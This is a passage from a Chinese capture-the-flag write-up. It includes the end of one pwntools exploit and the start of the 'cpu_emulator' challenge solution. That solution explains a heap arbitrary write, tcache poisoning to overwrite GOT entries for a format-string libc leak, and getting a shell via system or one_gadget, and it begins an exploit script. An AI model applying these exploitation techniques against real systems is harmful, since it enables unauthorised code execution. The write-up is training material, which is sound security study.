io.sendlineafter("?\n",'144')
 #pause()
 io.interactive()
if __name__=='__main__':
 while True:
  try:
   io=process('./pwn')
   pwn()
  except:
   print 'trying'
   io.close()
cpu_emulator
感觉是4道里最有趣的一道了，模拟了cpu的工作，32个寄存器，每个寄存器32位，指令长度也是32位，指令是分段的，且有两种解析方式，漏洞在第一种解析方式。前期逆向需要做好大量工作，理解工作原理之后其实漏洞也相对好找。
glibc2.27
保护开的不多，got表可写，pie也没开。
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-qkGO3jWa-1606359542217)(.\cpu_emulator1.png)]
关键漏洞在于第一种解析方式 case 0x2b的地方，可以造成一个堆上的任意写
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-6T8Uunit-1606359542220)(.\cpu_emulator2.png)]
通过一次写造成size变化就可以控制别的堆块，利用tchace的特性可以把堆块申请到任意地址，这里我们去修改got表。
got修改顺序：
先修改free_got为printf_plt（这里需要申请堆块到free_got-0x8的位置，因为malloc会把p->fd清零，这里会把puts_got表也给修改所以要做一个偏移），防止free导致的程序终止。
再修改atoi_got为printf_got，这样就可以造出一个格式化字符串漏洞，泄露libcbase。
再次修改atoi_got为system或者onegadget，getshell。
exp:
from pwn import*
context.log_level = 'debug'
p = process('./emulator')
elf = ELF('./emulator')
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
ogg = [0x4f3d5,0x4f432,0x10a41c]
free_got = elf.got['free'] #0x602018
atoi_got = elf.got['atoi'] #0x602058
printf_plt = elf.plt['printf']
exit_got = elf.got['exit'] #0x602060

def pr(a,addr):
 log.success(a+'====>'+hex(addr))

def setInstruction(size,content):
 p.sendlineafter('>> ','1')
 p.sendlineafter('size:\n',str(size))
 p.sendafter('instruction:\n',content)